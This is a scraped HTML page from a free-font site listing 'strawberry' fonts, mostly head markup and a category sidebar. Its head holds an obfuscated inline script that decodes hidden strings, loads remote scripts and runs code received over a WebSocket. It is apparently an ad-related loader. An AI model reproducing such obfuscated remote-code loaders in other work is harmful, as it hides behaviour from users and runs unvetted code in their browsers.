

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/tag/0/strawberry
body_size: 18547
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>strawberry Font Search</title>
  <meta name="description" content="strawberry Font Search on FFonts.net like KR Strawberry, 101! Strawberry Delight, Strawberry Regular, STRAWBERRY PERSONAL USE Bold, Strawberry Whipped Cream, KR Strawberry, Strawberry Cocktail Regular, StrawberryBlossom, strawberry cheesecake, Chocolate Dipped Strawberry" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://www.ffonts.net/tag//strawberry" />
<link rel="next" href="https://www.ffonts.net/tag/1/strawberry" />
<link rel="alternate" href="https://www.ffonts.net/tag//strawberry" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//strawberry" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//strawberry" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//strawberry" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//strawberry" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//strawberry" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//strawberry" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//strawberry" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//strawberry" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//strawberry" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//strawberry" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//strawberry" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial Fonts"><p class="category_title_sidebar commercialfontscss">Commercial Fonts</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111113</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,758</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,829,130</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial Fonts">Commercial Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial Fonts" class="category_title_sidebar">Commercial Fonts</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
